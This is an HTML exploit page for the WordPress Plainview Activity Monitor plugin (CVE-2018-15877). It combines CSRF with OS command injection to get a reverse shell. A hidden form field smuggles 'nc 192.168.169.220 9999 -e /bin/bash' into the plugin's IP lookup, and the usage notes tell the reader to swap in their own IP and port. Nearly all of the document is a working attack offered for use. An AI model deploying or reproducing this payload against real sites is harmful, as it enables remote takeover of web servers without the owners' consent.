 38
39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc 192.168.169.220 9999 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>
57